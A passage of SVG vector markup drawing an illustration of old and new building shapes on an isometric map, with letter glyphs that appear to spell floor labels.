                    <path d="M545.556 424.312C545.477 424.392 545.437 424.472 545.397 424.591C545.357 424.831 545.596 424.991 545.755 425.19C545.835 425.31 545.874 425.43 545.954 425.55C546.034 425.669 546.153 425.749 546.272 425.749C546.432 425.749 546.591 425.629 546.67 425.47C546.75 425.31 546.829 425.15 546.949 425.03C547.068 424.911 547.267 424.831 547.426 424.711C547.625 424.511 547.625 424.232 547.546 423.952C547.466 423.713 547.267 423.513 547.108 423.314C546.432 422.635 545.914 423.833 545.556 424.312Z" fill="#69645E"/>
                    <path d="M547.747 421.477C547.866 422.276 547.946 423.034 548.264 423.753C548.304 423.873 548.383 423.992 548.503 423.992C548.582 423.992 548.622 423.952 548.702 423.913C549.099 423.593 549.458 423.234 549.855 422.914C549.975 422.795 550.134 422.675 550.214 422.515C550.333 422.236 550.214 421.916 550.094 421.637C549.935 421.277 549.776 420.878 549.418 420.678C549.06 420.439 548.463 420.479 548.105 420.639C547.707 420.798 547.667 421.078 547.747 421.477Z" fill="#69645E"/>
                    <path d="M557.81 425.829C557.77 425.949 557.731 426.109 557.77 426.228C557.81 426.428 558.009 426.548 558.168 426.628C558.288 426.708 558.447 426.747 558.566 426.708C558.646 426.668 558.686 426.588 558.686 426.508C558.805 426.228 558.885 425.949 559.004 425.669C559.083 425.43 559.163 425.19 559.083 424.991C559.044 424.831 558.885 424.711 558.765 424.591C558.407 424.272 558.327 424.232 558.128 424.711C558.009 425.11 557.93 425.47 557.81 425.829Z" fill="#69645E"/>
                    <path d="M542.174 419.92C542.015 420.08 541.856 420.279 541.975 420.479C542.055 420.639 542.214 420.639 542.373 420.679C543.845 420.878 545.357 421.078 546.83 421.317C546.909 421.078 546.869 420.798 546.71 420.599C546.591 420.399 546.392 420.239 546.193 420.08C545.556 419.6 544.761 419.201 543.965 419.002C543.288 418.842 542.652 419.441 542.174 419.92Z" fill="#69645E"/>
                    <path d="M539.428 422.555C539.547 422.835 539.826 422.994 540.104 422.994C540.422 422.994 540.701 422.755 541.059 422.675C541.536 422.595 542.014 422.954 542.372 423.314C542.73 423.673 543.088 424.072 543.606 424.152C544.003 424.192 544.401 424.032 544.68 423.753C544.958 423.473 545.157 423.154 545.396 422.795C545.515 422.595 545.635 422.316 545.476 422.156C545.436 422.076 545.317 422.036 545.237 421.996C544.163 421.557 542.969 421.357 541.815 421.397C541.178 421.397 538.91 421.397 539.428 422.555Z" fill="#69645E"/>
                    <path d="M538.273 417.325C538.273 417.524 538.353 417.724 538.433 417.884C538.671 418.562 538.83 419.241 538.83 419.96C538.83 420.319 538.83 420.758 539.149 420.998C539.467 421.277 539.984 421.078 540.343 420.878C540.581 420.758 540.86 420.639 541.059 420.399C541.258 420.199 541.417 419.92 541.337 419.6C541.297 419.321 541.059 419.121 540.86 418.962C540.382 418.522 539.905 418.083 539.427 417.604C539.149 417.404 538.273 416.406 538.273 417.325Z" fill="#69645E"/>
                    <path d="M539.908 417.205C540.227 417.524 540.585 417.804 540.903 418.123C541.261 418.442 541.739 418.842 542.216 418.762C542.654 418.722 542.972 418.323 543.171 417.923C543.33 417.524 543.37 417.085 543.45 416.646C543.529 416.207 543.648 415.767 543.967 415.448C544.046 415.368 544.126 415.288 544.206 415.208C544.245 415.089 544.245 414.969 544.126 414.929C544.046 414.889 543.967 414.929 543.887 414.969C542.694 415.408 541.619 415.408 540.386 415.448C539.351 415.448 539.192 416.566 539.908 417.205Z" fill="#69645E"/>
                    <path d="M543.527 413.931C543.527 414.051 543.527 414.13 543.447 414.25C542.413 414.809 541.179 414.969 540.025 414.689C539.747 414.61 539.468 414.49 539.428 414.25C539.389 414.051 539.468 413.851 539.587 413.691C539.747 413.452 539.866 413.132 540.025 412.893C540.463 412.893 540.861 412.973 541.259 413.132L543.368 413.971L543.527 413.931Z" fill="#69645E"/>
                    <path d="M539.587 424.112C539.468 424.272 539.428 424.512 539.428 424.711C539.428 424.831 539.428 424.991 539.507 425.07C539.627 425.19 539.826 425.19 540.025 425.19C540.303 425.15 540.621 425.15 540.9 425.11C541.178 425.07 541.537 425.031 541.656 424.791C541.775 424.591 541.656 424.312 541.497 424.152C541.298 423.992 541.059 423.953 540.82 423.953C540.462 423.953 539.826 423.793 539.587 424.112Z" fill="#69645E"/>
                    <path d="M543.286 426.708C543.604 426.867 543.962 426.987 544.281 427.067C544.639 427.187 544.957 427.306 545.236 427.546C545.395 427.706 545.554 427.905 545.753 427.945C546.071 427.985 546.31 427.626 546.27 427.306C546.231 426.987 546.032 426.747 545.833 426.508C545.514 426.149 545.236 425.789 544.878 425.47C544.4 425.031 543.565 424.472 542.928 424.951C542.252 425.47 542.729 426.388 543.286 426.708Z" fill="#69645E"/>
                    <path d="M540.264 426.987C540.583 427.905 540.901 428.863 541.617 429.542C542.015 429.902 542.492 430.141 542.93 430.381C543.089 430.461 543.288 430.54 543.447 430.461C543.686 430.301 543.567 429.981 543.607 429.702C543.646 429.422 543.845 429.183 544.004 428.983C544.164 428.744 544.283 428.464 544.203 428.185C544.124 427.985 543.885 427.865 543.686 427.746C542.93 427.386 542.214 426.987 541.458 426.628C541.219 426.508 540.742 426.148 540.503 426.188C540.105 426.228 540.185 426.707 540.264 426.987Z" fill="#69645E"/>
                    <path d="M544.642 430.101C544.681 430.221 544.721 430.381 544.88 430.381C545.04 430.381 545.079 430.141 545.199 430.021C545.318 429.862 545.557 429.862 545.676 429.742C545.995 429.383 545.398 428.943 545.079 429.023C544.602 429.063 544.562 429.742 544.642 430.101Z" fill="#69645E"/>
                    <path d="M538.475 413.092C538.435 413.611 538.356 414.17 538.316 414.689C538.236 415.248 538.157 415.887 537.719 416.247C537.401 416.486 537.003 416.566 536.605 416.606C535.809 416.726 534.974 416.766 534.178 416.806C534.456 416.247 534.615 415.648 534.615 415.009C534.615 414.849 534.615 414.689 534.615 414.57C535.809 413.851 537.082 413.372 538.475 413.092Z" fill="#69645E"/>
                    <path d="M533.141 417.165C532.942 417.524 532.783 417.884 532.783 418.283C532.823 418.722 533.141 419.201 532.982 419.6C532.823 420 532.305 420.08 531.868 420.119C531.549 420.159 531.191 420.159 531.032 419.88C530.953 419.76 530.953 419.6 530.913 419.481C530.913 419.401 530.913 419.321 530.873 419.241C530.913 418.642 530.992 418.043 531.072 417.484C531.748 416.726 532.425 416.087 533.181 415.528C533.34 415.648 533.459 415.887 533.459 416.087C533.499 416.446 533.3 416.805 533.141 417.165Z" fill="#69645E"/>
                    <path d="M534.139 419.241C534.139 419.321 534.099 419.401 534.139 419.481C534.218 419.6 534.378 419.6 534.497 419.6C535.332 419.521 536.168 419.441 537.004 419.401C537.123 419.401 537.242 419.361 537.362 419.321C537.481 419.241 537.521 419.121 537.561 419.002C537.64 418.602 537.402 418.163 537.043 417.963C536.486 417.604 535.452 417.564 534.815 417.644C534.218 417.684 534.258 418.722 534.139 419.241Z" fill="#69645E"/>
                    <path d="M531.551 421.956C531.591 422.555 531.631 423.154 531.71 423.753C531.75 424.032 531.75 424.312 531.909 424.551C532.068 424.791 532.347 424.951 532.625 424.831C532.904 424.711 532.983 424.352 533.023 424.032C533.182 423.194 533.54 422.435 534.137 421.836C534.336 421.597 534.615 421.317 534.495 420.998C534.416 420.758 534.098 420.678 533.859 420.678C532.665 420.479 531.432 420.479 531.551 421.956Z" fill="#69645E"/>
                    <path d="M535.252 421.277C535.132 421.477 535.093 421.677 535.172 421.876C535.292 422.196 535.65 422.315 535.968 422.435C536.525 422.675 537.042 422.994 537.48 423.394C537.679 423.593 537.958 423.833 538.236 423.753C538.395 423.713 538.515 423.553 538.554 423.394C538.594 423.234 538.594 423.074 538.594 422.914C538.554 422.196 538.395 421.477 538.236 420.758C538.196 420.559 538.117 420.399 537.958 420.279C537.759 420.159 537.56 420.239 537.361 420.279C536.605 420.519 535.61 420.639 535.252 421.277Z" fill="#69645E"/>
                    <path d="M533.898 424.951C533.898 425.35 534.177 425.709 534.455 425.989C535.212 426.787 536.047 427.666 537.161 427.825C537.36 427.865 537.639 427.825 537.758 427.666C537.838 427.506 537.798 427.306 537.758 427.147C537.559 426.468 537.32 425.749 537.121 425.07C537.002 424.631 536.843 424.232 536.564 423.873C536.246 423.473 535.331 422.994 534.853 423.314C534.654 423.433 534.455 423.873 534.336 424.072C534.097 424.312 533.898 424.591 533.898 424.951Z" fill="#69645E"/>
                    <path d="M538.235 425.869C538.434 426.388 538.992 426.628 539.469 426.827C539.509 426.548 539.588 426.268 539.469 425.989C539.389 425.789 539.19 425.629 538.992 425.47C538.753 425.31 538.474 425.031 538.235 424.951C538.116 425.23 538.156 425.629 538.235 425.869Z" fill="#69645E"/>
                    <path d="M531.948 427.626C531.948 427.785 531.988 427.905 532.028 428.025C532.067 428.145 532.187 428.265 532.346 428.304C532.505 428.344 532.625 428.225 532.744 428.145C532.863 428.025 532.903 427.905 533.022 427.785C533.182 427.546 533.42 427.386 533.699 427.266C533.858 427.187 534.057 427.107 534.057 426.947C534.057 426.867 533.977 426.787 533.898 426.707C533.619 426.428 533.301 426.188 532.983 426.029C532.744 425.909 532.028 425.669 531.829 425.989C531.63 426.268 531.908 427.306 531.948 427.626Z" fill="#69645E"/>
                    <path d="M533.78 428.304C533.66 428.384 533.581 428.464 533.501 428.584C533.422 428.704 533.422 428.863 533.501 428.983C533.62 429.143 533.899 429.103 534.098 429.063C534.456 428.983 534.854 428.943 535.212 428.903C535.451 428.903 535.69 428.903 535.849 428.744C536.008 428.584 536.048 428.304 535.928 428.105C535.371 427.147 534.337 427.865 533.78 428.304Z" fill="#69645E"/>
                    <path d="M531.828 430.341C531.828 430.421 531.788 430.501 531.828 430.54C531.868 430.58 531.948 430.58 531.987 430.58C532.027 430.58 532.107 430.54 532.147 430.501C532.425 430.261 532.704 430.021 532.982 429.782C533.102 429.702 533.221 429.582 533.181 429.422C533.141 429.263 532.903 429.223 532.823 429.063C532.704 428.863 532.664 428.784 532.385 428.863C532.266 428.903 532.147 428.943 532.067 429.103C531.908 429.422 531.908 429.981 531.828 430.341Z" fill="#69645E"/>
                    <path d="M533.818 430.58C533.818 430.62 533.779 430.7 533.818 430.74C533.858 430.78 533.938 430.82 534.017 430.78C534.097 430.74 534.137 430.7 534.177 430.66C534.495 430.461 534.933 430.58 535.251 430.341C535.37 430.261 535.45 430.141 535.41 430.021C535.41 429.942 535.33 429.862 535.251 429.782C535.132 429.662 535.052 429.542 534.893 429.502C534.296 429.303 533.938 430.101 533.818 430.58Z" fill="#69645E"/>
                    <path d="M536.285 429.063C536.245 429.143 536.285 429.263 536.285 429.383C536.365 429.742 536.444 430.061 536.524 430.421C536.524 430.5 536.564 430.58 536.604 430.58C536.683 430.62 536.803 430.58 536.882 430.5C537.121 430.301 537.32 430.061 537.479 429.822C537.559 429.702 537.638 429.582 537.598 429.422C537.598 429.303 537.519 429.183 537.439 429.063C537.32 428.943 536.962 428.265 536.723 428.384C536.643 428.424 536.643 428.624 536.564 428.704C536.484 428.824 536.325 428.863 536.285 429.063Z" fill="#69645E"/>
                    <path d="M532.106 431.219C532.027 431.299 531.947 431.459 531.947 431.579C531.947 431.658 531.987 431.778 532.027 431.858C532.067 431.938 532.106 432.058 532.186 432.058C532.266 432.058 532.305 432.018 532.345 431.978C532.465 431.858 532.624 431.738 532.743 431.619C532.783 431.579 532.862 431.499 532.862 431.419C532.862 431.379 532.823 431.339 532.783 431.299C532.663 431.139 532.504 431.02 532.305 430.98C532.345 431.06 532.186 431.139 532.106 431.219Z" fill="#69645E"/>
                    <path d="M534.894 431.978C534.973 431.978 535.053 431.978 535.093 431.978C535.292 431.978 535.491 432.177 535.69 432.138C535.809 432.098 535.928 431.978 536.048 431.938C536.286 431.818 536.366 431.698 536.207 431.419C536.087 431.219 535.888 431.099 535.69 431.139C535.491 431.179 535.292 431.379 535.093 431.499C534.973 431.579 534.496 431.938 534.894 431.978Z" fill="#69645E"/>
                    <path d="M539.587 429.183C539.627 429.263 539.667 429.343 539.707 429.423C539.786 429.462 539.866 429.502 539.945 429.462C540.025 429.423 540.025 429.303 540.065 429.223C540.105 429.103 540.184 428.983 540.304 428.903C540.343 428.864 540.423 428.824 540.463 428.744C540.463 428.704 540.463 428.624 540.423 428.584C540.264 428.305 539.985 427.666 539.548 427.825C539.11 427.985 539.468 428.903 539.587 429.183Z" fill="#69645E"/>
                    <path d="M546.869 430.421C547.068 430.54 547.307 430.7 547.506 430.82C547.625 430.9 547.745 430.98 547.784 431.06C547.864 431.179 547.864 431.339 547.864 431.499C547.864 431.698 547.824 431.898 547.824 432.058C547.824 432.098 547.824 432.177 547.784 432.177C547.705 432.257 547.585 432.217 547.506 432.177C547.307 432.058 547.148 431.898 546.988 431.778C546.869 431.658 546.71 431.539 546.63 431.379C546.511 431.219 546.471 431.06 546.511 430.86C546.551 430.7 546.63 430.54 546.71 430.421C546.75 430.381 546.79 430.301 546.829 430.301C546.949 430.301 547.028 430.501 547.148 430.501L546.869 430.421Z" fill="#69645E"/>
                    <path d="M550.132 430.74C550.171 430.7 550.211 430.62 550.251 430.62C550.37 430.58 550.45 430.7 550.49 430.82C550.569 430.98 550.649 431.179 550.649 431.379C550.649 431.539 550.569 431.738 550.529 431.898C550.41 432.177 550.291 432.457 550.171 432.736C550.171 432.776 550.132 432.816 550.092 432.856C550.052 432.896 549.972 432.856 549.933 432.816C549.893 432.776 549.893 432.696 549.893 432.617C549.853 432.257 549.813 431.938 549.773 431.579C549.773 431.219 549.972 430.98 550.132 430.74Z" fill="#69645E"/>
                    <path d="M548.38 432.617C548.46 432.976 548.619 433.335 548.778 433.655C548.818 433.735 548.858 433.814 548.937 433.814C549.017 433.814 549.057 433.735 549.057 433.695C549.216 433.335 549.415 432.976 549.375 432.617C549.375 432.257 549.096 431.818 548.738 431.658C548.34 431.459 548.34 432.377 548.38 432.617Z" fill="#69645E"/>
                    <path d="M547.269 433.655C547.269 433.735 547.348 433.814 547.388 433.894C547.508 434.054 547.667 434.214 547.786 434.373C547.866 434.453 547.945 434.573 548.065 434.613C548.224 434.373 548.264 434.054 548.144 433.774C548.065 433.575 547.866 433.335 547.627 433.255C547.428 433.176 547.229 433.455 547.269 433.655Z" fill="#69645E"/>
                    <path d="M550.61 434.653C550.729 434.453 550.849 434.214 550.968 434.014C551.008 433.974 551.008 433.934 551.008 433.854C551.008 433.575 550.57 433.455 550.451 433.735C550.411 433.894 550.371 434.054 550.411 434.214C550.411 434.294 550.61 434.653 550.61 434.653Z" fill="#69645E"/>
                    <path d="M553.992 426.667C553.873 426.947 553.833 427.306 553.912 427.586C553.952 427.666 553.992 427.785 554.111 427.825C554.191 427.825 554.231 427.785 554.31 427.746C554.589 427.546 554.788 427.226 554.828 426.867C554.867 426.667 554.828 426.029 554.589 425.949C554.271 425.829 554.072 426.468 553.992 426.667Z" fill="#69645E"/>
                    <path d="M554.311 423.873C554.112 424.072 554.191 424.432 554.43 424.551C554.51 424.272 554.629 423.992 554.709 423.753C554.55 423.673 554.351 423.633 554.191 423.553C554.152 423.713 554.191 423.873 554.271 424.032L554.311 423.873Z" fill="#69645E"/>
                    <path d="M557.971 428.624C558.249 428.464 558.766 427.626 558.17 427.586C557.732 427.546 557.414 428.384 557.334 428.704C557.533 428.824 557.772 428.744 557.971 428.624Z" fill="#69645E"/>
                    <path opacity="0.3" d="M557.971 413.492C558.05 413.412 558.13 413.332 558.17 413.212C558.17 413.492 558.17 413.731 558.17 414.011C558.17 414.37 558.17 414.729 558.17 415.089L558.09 414.609L557.971 413.492Z" fill="#606060"/>
                    <path opacity="0.3" d="M570.703 395.964C570.145 396.243 569.628 396.403 569.111 396.483C568.275 396.323 567.48 395.804 566.724 394.965C566.485 394.726 566.365 394.406 566.365 394.087V393.328L565.41 392.091C564.654 392.25 563.859 392.21 563.023 391.971C562.824 392.53 562.665 393.049 562.466 393.608C561.949 395.245 561.471 396.842 561.034 398.479C560.795 399.437 560.556 400.356 560.317 401.314C560.039 402.392 559.8 403.47 559.601 404.588C559.522 405.067 559.402 405.546 559.323 406.025C559.044 407.463 558.805 408.9 558.606 410.337C558.567 410.737 558.487 411.096 558.447 411.495C558.368 412.054 558.328 412.613 558.248 413.172C558.208 413.212 558.169 413.292 558.129 413.332C558.129 407.942 558.646 402.512 559.681 397.201C560.198 394.566 560.835 391.851 560.278 389.216C560.278 389.136 560.238 389.056 560.238 388.976C560.238 388.857 560.278 388.737 560.397 388.657C560.556 388.577 560.755 388.737 560.874 388.857C561.67 389.615 562.506 390.294 563.461 390.773C564.296 391.212 565.212 391.532 566.206 391.572C566.684 391.611 567.281 392.929 567.32 393.408C567.32 393.488 567.678 396.043 570.703 395.964Z" fill="#606060"/>
                    <path opacity="0.3" d="M567.879 382.229C567.441 382.628 566.884 382.828 566.367 383.067C566.327 383.107 566.287 383.107 566.208 383.147C566.248 383.187 566.287 383.187 566.287 383.227C566.248 383.227 566.168 383.227 566.128 383.187C566.088 383.147 566.088 383.147 566.049 383.107V383.067C565.969 382.907 566.049 382.708 566.128 382.588C566.248 382.428 566.407 382.308 566.566 382.189C567.202 381.67 567.521 380.871 567.72 380.073C567.919 379.274 567.998 378.436 568.157 377.637C568.157 377.597 568.157 377.557 568.197 377.557C568.317 378.116 568.436 378.675 568.555 379.274C568.715 380.232 568.635 381.47 567.879 382.229Z" fill="#606060"/>
                    <path d="M564.457 387.699C564.179 387.659 563.9 387.659 563.622 387.699C563.303 387.739 563.303 388.178 563.622 388.218C563.9 388.258 564.179 388.298 564.457 388.218C564.696 388.178 564.696 387.779 564.457 387.699Z" fill="#333333"/>
                    <path d="M567.6 386.181C567.481 386.142 567.361 386.181 567.282 386.261C567.123 386.461 567.043 386.661 567.043 386.94C567.043 387.259 567.52 387.299 567.56 387.02C567.6 386.82 567.799 386.661 567.799 386.461C567.799 386.301 567.719 386.181 567.6 386.181Z" fill="#333333"/>
                </g>
                <rect x="827" y="-3" width="380" height="608" fill="url(#paint0_linear)"/>
                <rect width="200" height="608" fill="url(#paint1_linear)"/>
                <rect width="1209" height="180" fill="url(#paint2_linear)"/>
                <rect y="428" width="1209" height="180" fill="url(#paint3_linear)"/>
                <path d="M297.5 130.5H301L300 133.5L298.785 132.042L297.5 130.5Z" fill="#4267B2"/>
                <path d="M293.5 137.5C295 135.667 298.6 131.7 301 130.5M301 130.5H297.5L300 133.5L301 130.5Z" stroke="#4267B2"/>


                <g class="old_build" clip-path="url(#clip2)">
                    <path d="M297.32 183.415L297.411 190.162L293.382 186.154L293.291 179.407L297.32 183.415Z" fill="#294F3A"/>
                    <path d="M315.695 187.823L315.768 194.57L311.028 191.686L310.955 184.939L315.695 187.823Z" fill="#2A523C"/>
                    <path d="M347.524 169.304L347.597 176.051L315.768 194.57L315.695 187.823L347.524 169.304Z" fill="#3C7455"/>
                    <path d="M292.452 195.894L292.543 202.641L285.251 197.49L285.16 190.743L292.452 195.894Z" fill="#2A513B"/>
                    <path d="M310.954 184.939L311.027 191.686L292.542 202.641L292.451 195.894L310.954 184.939Z" fill="#3C7455"/>
                    <path d="M338.664 162.702L347.524 169.304L315.695 187.823L310.955 184.939L292.452 195.894L285.16 190.743L297.319 183.415L293.291 179.407L306.288 172.115L313.544 177.538L338.664 162.702Z" fill="#488C66"/>
                </g>

                <g class="new_build">
                    <path d="M315.5 105.319V113.819L325 120.944L326 113.319L315.5 105.319Z" fill="#7A4306"/>
                    <path d="M322.6 101L343 116.564L337.946 122.405L315.5 105.319L322.6 101Z" fill="#D4740B"/>
                    <path d="M344.696 117.731L344.787 126.203L322.537 139.457L322.445 130.985L344.696 117.731Z" fill="#B06009"/>
                    <path d="M322.445 130.985L322.536 139.457L308.607 129.027L308.516 120.555L322.445 130.985Z" fill="#7A4306"/>
                    <path d="M330.812 107.323L344.696 117.731L322.445 130.985L308.516 120.555L330.812 107.323Z" fill="#D4740B"/>
                    <path d="M307.321 109.564L329.722 126.628L325.001 129.564L302.555 112.477L307.321 109.564Z" fill="#D4740B"/>
                    <path d="M340.321 115.363L340.435 123.835L326.733 132.011L326.619 123.539L340.321 115.363Z" fill="#3C7455"/>
                    <path d="M326.618 123.539L326.732 132.011L309.703 119.189L309.611 110.717L326.618 123.539Z" fill="#29503B"/>
                    <path d="M323.267 102.564L340.32 115.363L326.619 123.539L309.611 110.717L323.267 102.564Z" fill="#488C66"/>
                    <path d="M324.125 129.92L325.221 129.373V131.014H323.852L324.125 129.92Z" fill="#B06009"/>
                    <path d="M302.821 112.309L325.221 129.373L322.446 131.15L300 114.064L302.821 112.309Z" fill="#D4740B"/>
                    <path d="M300 114.064V122.564L309.5 129.689L310.5 122.064L300 114.064Z" fill="#7A4306"/>
                </g>

                <path d="M318.353 84.504C319.452 84.6107 320.289 84.952 320.865 85.528C321.441 86.0934 321.729 86.8187 321.729 87.704C321.729 88.344 321.569 88.9254 321.249 89.448C320.929 89.96 320.449 90.3707 319.809 90.68C319.18 90.9787 318.406 91.128 317.489 91.128C316.689 91.128 315.921 91.0107 315.185 90.776C314.449 90.5307 313.846 90.1947 313.377 89.768L314.113 88.504C314.497 88.8667 314.988 89.16 315.585 89.384C316.182 89.5974 316.817 89.7041 317.489 89.7041C318.321 89.7041 318.966 89.528 319.425 89.176C319.894 88.824 320.129 88.3387 320.129 87.72C320.129 87.1014 319.9 86.6214 319.441 86.28C318.982 85.9387 318.289 85.768 317.361 85.768H316.465V84.648L319.281 81.192H313.889V79.8H321.281V80.888L318.353 84.504Z" fill="#519D73"/>
                <path d="M331.525 81.192H325.765L325.781 91H324.197V79.8H331.541L331.525 81.192Z" fill="#519D73"/>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M316.464 84.648V85.768H317.36C317.536 85.768 317.703 85.7741 317.861 85.7863C317.942 85.7926 318.021 85.8004 318.098 85.8098C318.14 85.815 318.183 85.8208 318.224 85.827C318.732 85.9035 319.137 86.0545 319.44 86.28C319.573 86.3789 319.687 86.4893 319.781 86.6114C319.784 86.6152 319.787 86.619 319.79 86.6228C320.013 86.9167 320.126 87.2771 320.128 87.704C320.128 87.7094 320.128 87.7147 320.128 87.72C320.128 88.0587 320.058 88.3574 319.917 88.6162C319.915 88.6204 319.913 88.6247 319.91 88.6289C319.795 88.8375 319.633 89.0199 319.424 89.176C319.346 89.2362 319.262 89.2912 319.173 89.3411C319.17 89.3428 319.167 89.3445 319.164 89.3462C318.732 89.5848 318.173 89.7041 317.488 89.7041C316.853 89.7041 316.25 89.6086 315.681 89.4176C315.668 89.4132 315.655 89.4087 315.642 89.4041C315.636 89.4021 315.63 89.4 315.624 89.3979C315.611 89.3934 315.597 89.3887 315.584 89.384C315.101 89.2028 314.687 88.9761 314.344 88.704C314.263 88.6399 314.186 88.5732 314.112 88.504L313.376 89.768C313.804 90.1569 314.343 90.4704 314.992 90.7087C315.02 90.7189 315.048 90.729 315.076 90.739C315.083 90.7415 315.091 90.744 315.098 90.7465C315.104 90.7488 315.111 90.751 315.117 90.7532C315.139 90.7609 315.162 90.7685 315.184 90.776C315.92 91.0107 316.688 91.128 317.488 91.128C318.406 91.128 319.179 90.9787 319.808 90.68C319.996 90.5895 320.169 90.4903 320.329 90.3824C320.334 90.3793 320.338 90.3762 320.343 90.373C320.723 90.1142 321.025 89.8059 321.248 89.448C321.566 88.9297 321.726 88.3537 321.728 87.72C321.728 87.7147 321.728 87.7094 321.728 87.704C321.728 86.8187 321.44 86.0934 320.864 85.528C320.725 85.3889 320.571 85.2635 320.401 85.1518C320.374 85.134 320.347 85.1165 320.319 85.0994C319.966 84.8818 319.55 84.7205 319.071 84.6153C318.845 84.5657 318.606 84.5287 318.352 84.504L321.28 80.888V79.8H313.888V81.192H319.28L316.464 84.648ZM315.071 83.192L314.464 83.9364V86.0855L313.653 85.3189L310.834 90.1597L312.031 91.2479C312.747 91.8987 313.609 92.3592 314.552 92.6734L314.564 92.6776L314.577 92.6815C315.516 92.981 316.49 93.128 317.488 93.128C318.612 93.128 319.698 92.9464 320.666 92.4869L320.672 92.4838L320.679 92.4807C321.24 92.2095 321.755 91.8635 322.197 91.4335V93H327.784L327.768 83.192H333.502L333.564 77.8H311.888V83.192H315.071ZM321.664 83.5926L322.197 82.9347V84.0338C322.027 83.8723 321.849 83.7256 321.664 83.5926ZM325.765 81.192H331.525L331.541 79.8H324.197V91H325.781L325.765 81.192Z" fill="white"/>
                <path d="M300.517 210.428C301.616 210.535 302.453 210.876 303.029 211.452C303.605 212.017 303.893 212.743 303.893 213.628C303.893 214.268 303.733 214.849 303.413 215.372C303.093 215.884 302.613 216.295 301.973 216.604C301.344 216.903 300.57 217.052 299.653 217.052C298.853 217.052 298.085 216.935 297.349 216.7C296.613 216.455 296.01 216.119 295.541 215.692L296.277 214.428C296.661 214.791 297.152 215.084 297.749 215.308C298.346 215.521 298.981 215.628 299.653 215.628C300.485 215.628 301.13 215.452 301.589 215.1C302.058 214.748 302.293 214.263 302.293 213.644C302.293 213.025 302.064 212.545 301.605 212.204C301.146 211.863 300.453 211.692 299.525 211.692H298.629V210.572L301.445 207.116H296.053V205.724H303.445V206.812L300.517 210.428Z" fill="#519D73"/>
                <path d="M313.337 211.116C314.095 211.297 314.665 211.623 315.049 212.092C315.444 212.551 315.641 213.143 315.641 213.868C315.641 214.839 315.284 215.591 314.569 216.124C313.865 216.657 312.836 216.924 311.481 216.924H306.361V205.724H311.177C312.404 205.724 313.359 205.975 314.041 206.476C314.735 206.967 315.081 207.676 315.081 208.604C315.081 209.212 314.927 209.729 314.617 210.156C314.319 210.583 313.892 210.903 313.337 211.116ZM307.945 210.652H311.065C311.844 210.652 312.436 210.497 312.841 210.188C313.257 209.879 313.465 209.425 313.465 208.828C313.465 208.231 313.257 207.777 312.841 207.468C312.425 207.148 311.833 206.988 311.065 206.988H307.945V210.652ZM311.449 215.66C313.167 215.66 314.025 215.02 314.025 213.74C314.025 213.1 313.807 212.631 313.369 212.332C312.943 212.023 312.303 211.868 311.449 211.868H307.945V215.66H311.449Z" fill="#519D73"/>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M298.628 210.572V211.692H299.524C299.7 211.692 299.867 211.698 300.025 211.71C300.106 211.717 300.185 211.724 300.262 211.734C300.304 211.739 300.347 211.745 300.388 211.751C300.896 211.828 301.301 211.979 301.604 212.204C301.737 212.303 301.851 212.413 301.945 212.535C301.948 212.539 301.951 212.543 301.954 212.547C302.177 212.841 302.29 213.201 302.292 213.628C302.292 213.633 302.292 213.639 302.292 213.644C302.292 213.983 302.222 214.282 302.081 214.54C302.079 214.545 302.077 214.549 302.074 214.553C301.959 214.762 301.797 214.944 301.588 215.1C301.51 215.16 301.426 215.215 301.337 215.265C301.334 215.267 301.331 215.269 301.328 215.27C300.896 215.509 300.337 215.628 299.652 215.628C299.017 215.628 298.414 215.533 297.845 215.342C297.832 215.337 297.819 215.333 297.806 215.328C297.8 215.326 297.794 215.324 297.788 215.322C297.775 215.317 297.762 215.313 297.748 215.308C297.265 215.127 296.851 214.9 296.508 214.628C296.427 214.564 296.35 214.497 296.276 214.428L295.54 215.692C295.968 216.081 296.507 216.395 297.156 216.633C297.184 216.643 297.212 216.653 297.24 216.663C297.247 216.666 297.255 216.668 297.262 216.671C297.268 216.673 297.275 216.675 297.281 216.677C297.303 216.685 297.326 216.693 297.348 216.7C298.084 216.935 298.852 217.052 299.652 217.052C300.57 217.052 301.343 216.903 301.972 216.604C302.16 216.514 302.333 216.414 302.493 216.307C302.498 216.303 302.502 216.3 302.507 216.297C302.887 216.038 303.189 215.73 303.412 215.372C303.73 214.854 303.89 214.278 303.892 213.644C303.892 213.639 303.892 213.633 303.892 213.628C303.892 212.743 303.604 212.017 303.028 211.452C302.889 211.313 302.735 211.188 302.565 211.076C302.538 211.058 302.511 211.041 302.483 211.023C302.13 210.806 301.714 210.645 301.235 210.539C301.009 210.49 300.77 210.453 300.516 210.428L303.444 206.812V205.724H296.052V207.116H301.444L298.628 210.572ZM297.235 209.116L296.628 209.86V212.01L295.817 211.243L292.998 216.084L294.195 217.172C294.911 217.823 295.773 218.283 296.716 218.597L296.728 218.602L296.741 218.606C297.68 218.905 298.654 219.052 299.652 219.052C300.776 219.052 301.862 218.87 302.83 218.411L302.836 218.408L302.843 218.405C303.404 218.134 303.919 217.788 304.361 217.358V218.924H311.481C313.049 218.924 314.578 218.623 315.77 217.723C317.037 216.775 317.641 215.403 317.641 213.868C317.641 212.771 317.335 211.693 316.581 210.806C316.577 210.802 316.573 210.797 316.569 210.792C316.925 210.109 317.081 209.362 317.081 208.604C317.081 207.103 316.478 205.758 315.21 204.854C314.064 204.018 312.64 203.724 311.177 203.724H294.052V209.116H297.235ZM303.828 209.517L304.361 208.859V209.958C304.192 209.796 304.014 209.65 303.828 209.517ZM314.93 209.557C315.008 209.332 315.056 209.089 315.073 208.828C315.078 208.755 315.081 208.68 315.081 208.604C315.081 207.676 314.734 206.967 314.041 206.476C313.949 206.408 313.851 206.345 313.749 206.287C313.742 206.283 313.735 206.279 313.728 206.275C313.077 205.908 312.226 205.724 311.177 205.724H306.361V216.924H311.481C312.835 216.924 313.865 216.657 314.569 216.124C315.283 215.591 315.641 214.839 315.641 213.868C315.641 213.825 315.64 213.782 315.639 213.74C315.621 213.196 315.487 212.73 315.236 212.343C315.18 212.255 315.117 212.172 315.049 212.092C314.864 211.866 314.636 211.674 314.365 211.515C314.272 211.46 314.174 211.41 314.071 211.363C314.061 211.358 314.051 211.354 314.04 211.349C313.903 211.289 313.758 211.235 313.604 211.188C313.596 211.186 313.587 211.183 313.579 211.181C313.5 211.158 313.42 211.136 313.337 211.116C313.387 211.097 313.437 211.076 313.485 211.055C313.49 211.053 313.494 211.051 313.498 211.049C313.802 210.915 314.063 210.745 314.283 210.54C314.408 210.424 314.519 210.296 314.617 210.156C314.749 209.973 314.854 209.773 314.93 